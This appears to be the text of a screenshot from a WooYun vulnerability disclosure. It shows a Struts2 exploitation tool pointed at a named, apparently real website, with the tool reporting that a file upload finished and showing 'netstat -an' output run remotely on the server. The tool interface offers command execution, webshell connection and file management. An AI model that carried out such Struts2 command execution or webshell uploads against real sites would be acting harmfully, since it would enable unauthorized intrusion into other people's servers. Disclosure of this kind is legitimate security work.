 目标: http://www.56wtb.com:8080/articles/articles_viewArticle.action
编码: UTF-8 2013 S2
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: netstat -an
★K8cmd-> netstat -an
======================================================================
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7654 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8007 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8019 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8081 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8092 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8800 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8890 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
www.wooyun.org